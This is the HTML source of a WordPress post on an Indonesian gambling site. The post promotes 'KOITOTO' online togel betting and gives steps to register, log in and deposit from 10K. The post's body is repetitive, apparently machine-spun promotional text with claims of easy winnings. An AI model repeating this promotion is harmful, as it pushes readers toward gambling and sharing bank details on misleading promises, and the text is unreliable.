var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=163' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-163 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-163" class="post-163 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Macang Pacar</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Buat Anda yang suka main togel tentunya dapat mencoba masuk di web judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Dengan begitu, tentu di sini lantas tidak hanya dapat main togel online tapi banyak banyak sekali keuntungan yang ada pada dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tetapi, sebelumnya Anda masuk di web ini lantas tentunya silahkan cari kabar dahulu data terkait situs yang berikut. Dengan tahu infonya pasti ini bakal mempermudah Anda untuk dapat masuk dan main di blognya.</p>
<h2>Kenal lebih dekat sama website judi togel online</h2>
<p>Buat Anda yang mau masuk di web ini pastinya saat ini silahkan mencari dahulu info mengenai web judi togel ini. Akan tetapi, bila memanglah belum tahu ada apakah data terkait web ini, yok silahkan langsung baca secara lengkap tersebut ini:</p>
<h2>1. Macam games di website judi togel</h2>
<p>Buat Anda yang benar-benar pengen bermain di web ini tentu silahkan cari kabar dahulu kalaupun di site ini terang ada banyak permainan yang sangat menarik. Tapi, sudah mengetahui tidak ada permainan apa di web-site ini dan baca secara lengkap berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Betul-betul betul dengan masuk serta main di blog ini bukan sekedar dapat mendapat sangat banyak games lain bukan sekedar togel.<br />
Apabila memang pengin bermain yang komplet silahkan masuk di web-site ini saja.</p>
<h2>2. Sekurang-kurangnya deposit</h2>
<p>Dengan masuk serta main di web ini lantas sudah pasti di sini akan memperoleh nilai deposit yang paling rendah. Asumsikan jika dengan masuk di site ini bisa deposit 10K. Renungkan kalau siapa saja bahkan juga pemain baru saja sekali juga dapat mendapati keuntungan main rendah.</p>
<h2>3. Metoda deposit</h2>
<p>Dengan masuk di blog ini lantas sudah pasti Anda selaku pemain juga dapat deposit memanfaatkan sangat banyak langkah. Asumsikan dengan sejumlah model akan juga mempermudah pemain buat main di site ini. Tapi, telah ketahui belum apa metodanya serta baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Pikirkan di web ini bakal bikin simpel saat pengen bermain di site ini . Sehingga, tentu siapa saja akan juga berasa lebih ringan main di site ini.</p>
<h2>4. Service 24 jam</h2>
<p>Di website ini lantas sudah pasti ada service 24 jam maka dari itu benar-benar lebih ringan main di website ini serta dapat main kapan saja. Karena itu, bila pengen bermain sepanjang hari lantas akan dapat makin simpel.</p>
<h2>Tipe permainan yang ada pada web judi togel online</h2>
<p>Dengan masuk dan main di web ini pasti mendapati sangat banyak games yang paling menari. Anda menjadi pemain tentunya mesti tahu ada permainan apa yang berada di web ini. Judi togel online seperti 4D ini pastinya betul-betul tiada lain dengan permainan togel darat.</p>
<p>Tetapi, betul-betul dipakai di sini sangatlah hebat serta tentu memanglah lebih efektif. Juga yang ada pada dalam games itu itu juga tentu saja Anda di sini cuman perlu mengira angka yang hendak keluar nanti.<br />
Maka di sinu silahkan Anda buat pastikan saja dahulu angka-angka yang Anda prakiraan di sini. Serta sesudah itu, kedepannya pastinya juga tampil dalam hasil keluaran angka yang ada dari pasaran yang bisa diputuskan.<br />
Tetapi, kalau betul-betul nyatanya opsi atau perkiraan angka yang Anda bikin rupanya keluar serta betul, tentunya di sini Anda akan berhasil lolos jadi seorang juara. Serta berikut di bawah ini pastinya sudah dikasih tahu ada permainan apa di web-site judi togel online dan yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Permainan togel pertama serta dapat Anda mainkan di web-site ini yaitu kembang kempis. Buat yang belum mengetahui jika permainan yang satu berikut lantas termasuk juga ke model permainan yang udah ada lama dan tentu ini juga juga popular.<br />
Dalam judi togel online itu pastinya kelak lantas Anda pun perlu mengira angka yang kembang atau tambah dapat disebutkan dengan angka yang besar disebelah awal mula atau tahun akhir. Dan tebakan angka buat kempis atau yang angka kecil terdapat di segi yang seterusnya.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Waktu Anda memastikan untuk masuk dan main di web ini lantas sudah pasti Anda dapat main di permainan tengah pinggir. Untuk Anda yang belum mengetahui jika games togel tengah Pinggir ini adalah macam permainan online togel yang menuntut pemain untuk menduga.<br />
Akan tetapi, di sini juga sudah pasti pemain mesti tentukan angka sisi tengah dan sisi pinggir yang terdapat di togel sekitar 2 digit. Angka yang tengah umumnya cuma akan terbagi dari angka 25 sampai angka 74.<br />
Tentang hal di sini untuk angka pinggir hanya terdiri dari pinggir kecil, yakni angka 0 sampai 24 serta untuk pinggir besar pasti ini ada di bentang angka 75 sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Untuk Anda yang benar-benar ingin masuk serta main di web-site ini juga tentunya Anda pun butuh coba main di permainan standard yang sangat juga popular. Untuk Anda yang belum ketahui kalau model permainan ini pasti memanglah juga dikenal berikut nama Togel Standard.<br />
Macam games yang seperti berikut malahan umumnya memanglah begitu banyak dimainkan oleh banyak pemain yang dapat disebut masih pemula. Karena buat dapat pahami ketetapan main yang ada pada permainan ini dapat di sebut sangatlah gampang.<br />
Di sini juga pastinya Anda pun cuman perlu melaksanakan tebakan angka kecil atau besar. Di sini juga Anda akan juga disuruh buat dapat tentukan angka genap atau juga angka ganjil yang nanti tentu akan tampil di dalam games ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk dan main di site ini lantas sudah pasti Anda pun miliki peluang buat dapat main games togel Shio. Yang belum ketahui kalau games yang satu berikut pastinya begitu simpel karena cukup dimainkan lewat cara mengira angka shio.<br />
Nama shio ini buat yang belum ketahui sesungguhnya diambil karena biasanya beberapa pemain yang dapat memperoleh feeling saat punya mimpi . Sehingga, tidak aneh jika games ini betul-betul ada hubungan dengan shio hewan.</p>
<p>Maka di sini lantas sudah pasti pemain pasti pula akan disuruh untuk memanfaatkan lambang hewan itu untuk dapat mengerjakan tebakan dua angka. Masalah ini pasti akan ringan kalaupun benar-benar Anda lekas coba mengerjakannya.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk dan main di site ini lantas ada games yang tidak kalah menariknya ialah 50:50 ini yakni permainan dengan didalamnya mempunyai peraturan privat. Beberapa pemain dalam permainan ini juga selanjutnya mesti gunakan metode pasaran taruhan yang berada pada dalam judi online togel.</p>
<p>Selanjutnya, sudah pasti di sini lantas tentunya pemain  perlu kerjakan pemilihan perkiraan buat angka ganjil bahkan juga angka<br />
yang genap serta besar dan kecil yang nanti ingin dimainkan. Harusnya permainan ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Untuk Anda yang ingin masuk serta main togel di site ini juga tentu memang butuh coba main games 2D 3D serta 4D. Buat type permainan togel online yang satu berikut sudah pasti menjadi salah satunya permainan yang terpopuler dan memanglah terbanyak disukai waktu ini.</p>
<p>Angka D yang berdi belakang tentu pun perlihatkan digit, di mana kedepannya Apabila Anda memutuskan games 2D itu maknanya Anda bisa mencoba menduga 2 angka, begitupun untuk type 3D dan 4D . Sehingga, rasanya Anda juga penting coba main games yang ini.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Saat Anda masuk serta main di web ini juga tentu Anda bisa mencoba main di permainan yang paling gacor adalah tusuk bebas. Bahkan juga games yang satu berikut lantas udah sukses menjadi salah satunya tipe games yang tidak kalah disukai beberapa pemain togel.<br />
Anda waktu main games ini tentunya tidak butuh rumus yang susah agar dapat memastikan prakiraan yang berada di dalam games itu. Bahkan juga di sini juga pastinya Anda pun hanya butuh menerka satu angka serta jika menembus, Anda berhasil lolos menjadi juara.</p>
<p>Sehingga bagaimana pastilah Anda lantas juga dapat coba games yang ini. Siapa yang tahu permainan ini sangatlah pas pastinya di web ini juga Anda bisa mencoba menang. Dengan memenanginya pastilah Anda juga akan dapat memperoleh keuntungan yang sangat besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk serta main di site ini lantas pastinya Anda dapat mencoba masuk serta main di games tusuk tepat. Juga games yang satu berikut juga memang membikin beberapa pemain perlu mengerjakan tebakan cuman satu angka yang cocok atau dua angka.<br />
Bila benar-benar sukses mengira secara benar pastilah Anda dijelaskan sebagai pemain. Tapi, janganlah lupa yakinkan harus dapat main dengan amat serius.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini lantas tentunya Anda juga mempunyai peluang untuk bisa mencoba main di tusuk 2D Macau yang paling ternama. Buat type games yang satu berikut pastilah memanglah bisa di sebut sama dengan type games togel tusuk bebas lainnya.<br />
Sehingga dalam permainan ini sudah pasti Anda menjadi pemain hanya butuh mengira angka secara bebas selaku prakiraan. Apabila memanglah tebakannya lantas betul, pastinya Anda dalam ini yakni juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada games yang paling saran di blog ini yakni tusuk naga. Games ini lantas benar-benar tidak ada pembedanya seperti permainan togel 3D karena di sini Anda diwajibkan buat dapat menerka sekitar 3 angka supaya dapat keluar jadi juara serta bisa hadiahnya.</p>
<h2>Langkah mendaftar dan main di website judi togel online</h2>
<p>Kemungkinan seusai dengar ada banyak games menarik, Anda juga mempunyai hasrat masuk serta main didalamnya. Jika memang itu merupakan impian Anda, silahkan masuk dengan turuti langkah yang ada berikut di bawah ini:</p>
<h2>Bukan blog judi togel online</h2>
<p>Trik yang pertama silahkan buka situs togel dahulu. Lantas di halaman inti udah disiapkan menu berbentuk login dan pendaftaran. Akan tetapi kalaupun memang kalaupun masih belum mempunyai account silahkan untuk click daftar atau daftar.</p>
<h2>Isi form registrasi judi togel online</h2>
<p>Kalau sudah click registrasi pasti cara seterusnya adalah dengan kerjakan pengisian formulir registrasi yang sudah disajikan blog judi togel online. Di sini Anda kedepan bakal disuruh lakukan pengisian personal data.<br />
Mengenai yang Anda isi yakni alamat komplet, nama komplet, nomor telephone, alamat e-mail, nomor rekening serta data yang dibutuhkan yang lain. Penting untuk Anda, jika sebelumnya mengirimi seluruhnya data personal, yakinkan check dahulu semua.</p>
<h2>Silahkan click submit di web judi togel online</h2>
<p>Apabila betul-betul formulir register di sini telah Anda isi semua dengan komplet pastinya di sini cara yang paling akhir yakni Anda mesti click ok atau submit. Kemudian, silahkan nantikan beberapa saat sampai ada notifikasi dari situs togel online kalau Anda sudah sukses masuk.</p>
<p>Cara daftar dan tergabung dalam website yang satu berikut rupanya amat gampang serta cepat. Namun kesempatan ini Anda barangkali tidak bisa mainkan seluruhnya games yang berada di site ini . Maka, pasti di sini juga harus deposit minimum dapat pada jumlah paling kecil.</p>
<p>Mengenai setelah itu buat dapat kerjakan registrasi pastilah juga simpel cuma karena hanya click daftar serta langsung dapat turuti saja semua perintah yang ada di sana. Dengan begitu, pastinya proses registrasi di sini akan langsung tuntas.</p>
<h2>Trik login di website judi togel online</h2>
<p>Untuk Anda yang barusan mempunyai account pastilah untuk mulai dapat main mesti tahu trik login. Sayang sampai waktu ini lantas ada banyak yang belum ketahui metode login serta silahkan baca secara lengkap berikut:<br />
• Silakan akses dahulu websitenya.<br />
• Jika udah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username serta kode.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai serta Anda lantas saat ini udah sukses login ke websitenya.</p>
<h2>Langkah deposit judi togel online</h2>
<p>Buat yang udah login serta ingin bermain sudah pasti dapat. Tetapi, di sini mesti deposit dahulu. Sayang ada banyak yang belum mengetahui bagaimana caranya deposit serta silahkan langsung turuti metode tersebut ini saja:<br />
• Silakan akses dahulu website judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang udah dibentuk barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening maksud serta rekening punya Anda.<br />
• Pastikan cek kembali maka semua data betul serta tak salah.<br />
• Untuk jumlah deposit tidak usah terlampau besar dapat juga cuman 10K saja.<br />
• Jika memang semuanya data udah betul silahkan click submit.<br />
• Selesai saat ini Anda udah sukses deposit serta langsung bisa mulai perjudian togel apa dan dapat main hanya cukup satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:41:15+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-163 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cepiring/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Cepiring</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-essang-selatan/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Essang Selatan</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
